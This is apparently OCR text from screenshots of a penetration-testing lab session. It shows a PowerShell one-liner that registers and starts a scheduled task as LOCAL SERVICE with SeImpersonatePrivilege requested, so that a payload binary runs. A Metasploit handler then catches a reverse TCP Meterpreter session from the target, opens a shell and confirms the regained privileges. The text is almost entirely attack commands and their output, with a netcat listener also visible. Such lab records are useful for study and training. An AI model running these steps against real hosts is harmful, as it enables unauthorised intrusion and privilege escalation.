 QTerminal
File Actions Edit View Help
TaskName : SomeTask12
TaskPath :
PSComputerName :
PS C:\xampp\htdocs> $NName = "SomeTask13";$cmd = "C:\xampp\htdocs\a.exe";[S
ystem.String[]]$Privs = "SeChangeNotifyPrivilege", "SeCreateGlobalPrivilege
", "SeImpersonatePrivilege";$TaskPrincipal = New-ScheduledTaskPrincipal -Us
erId "nt authority\local service" -LogonType ServiceAccount -RequiredPrivil
ege $Privs;$TaskAction = New-ScheduledTaskAction -Execute $cmd;Register-Sch
eduledTask -Action $TaskAction -TaskName $NName -Principal $TaskPrincipal;S
tart-ScheduledTask -TaskName $NName;Get-ScheduledTaskInfo -TaskName $NName
TaskPath TaskName
State
-------- --------
-----
\ SomeTask13
Ready
LastRunTime : 12/29/2023 11:28:28 PM
LastTaskResult : 267009
NextRunTime :
NumberOfMissedRuns : 0
TaskName : SomeTask13
TaskPath :
PSComputerName :
PS C:\xampp\htdocs> _
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 10.10.14.101:4444
[*] Sending stage (200774 bytes) to 10.10.11.234
[*] Meterpreter session 2 opened (10.10.14.101:4444 → 10.10.11.234:49875)
at 2023-12-30 15:28:51 +0800
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > shell
Process 2960 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.4851]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
======================= ========================================= =======
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
C:\Windows\system32>
[Hack] 0:VPN 1:Tools- 2:Hacking* "nc -lvnp 9001 ~/D/H/M" 15:29 30-Dec-23